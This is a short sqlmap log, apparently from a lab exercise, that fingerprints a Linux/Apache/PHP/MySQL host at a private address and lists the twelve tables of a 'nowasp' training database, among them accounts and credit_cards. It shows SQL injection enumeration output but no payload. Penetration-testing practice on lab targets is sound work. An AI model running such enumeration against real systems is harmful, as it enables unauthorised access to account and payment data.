 [20:22:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[20:22:54] [INFO] fetching tables for database: 'nowasp'
[20:22:54] [WARNING] reflective value(s) found and filtering out
Database: nowasp
[12 tables]
+----------------------------+
| accounts |
| balloon_tips |
| blogs_table |
| captured_data |
| credit_cards |
| help_texts |
| hitlog |
| level_1_help_include_files |
| page_help |
| page_hints |
| pen_test_tools |
| youtubevideos |
+----------------------------+
[20:22:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.102'